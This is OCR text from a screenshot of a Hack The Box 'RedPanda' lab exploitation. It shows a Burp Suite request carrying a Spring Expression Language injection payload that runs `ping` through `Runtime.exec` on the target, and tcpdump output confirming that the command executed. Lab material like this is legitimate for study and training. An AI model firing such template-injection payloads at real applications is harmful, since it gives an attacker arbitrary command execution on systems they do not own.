 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.11.170:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 10.10.11.170:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin: http://10.10.11.170:8080
10 Connection: close
11 Referer: http://10.10.11.170:8080/
12 Upgrade-Insecure-Requests: 1
13
14 name=*{T(java.lang.Runtime).getRuntime().exec('ping -c 1 10.10.14.10')}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Date: Mon, 22 Aug 2022 18:07:10 GMT
5 Connection: close
6 Content-Length: 775
7
8 <!DOCTYPE html>
9 <html lang="en" dir="ltr">
10 <head>
11 <meta charset="utf-8">
12 <title>
Red Panda Search | Made with Spring Boot
</title>
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15 <body>
16 <form action="/search" method="POST">
INSPECTOR
┌──(hrevans㉿KALI)-[~/htb/redpanda]
└─$ sudo tcpdump -i tun0 icmp
[sudo] password for hrevans:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
13:07:11.031419 IP 10.10.11.170 > 10.10.14.10: ICMP echo request, id 5, seq 1, length 64
13:07:11.031436 IP 10.10.14.10 > 10.10.11.170: ICMP echo reply, id 5, seq 1, length 64
parameter
mapping for /error, so you are
Screenshot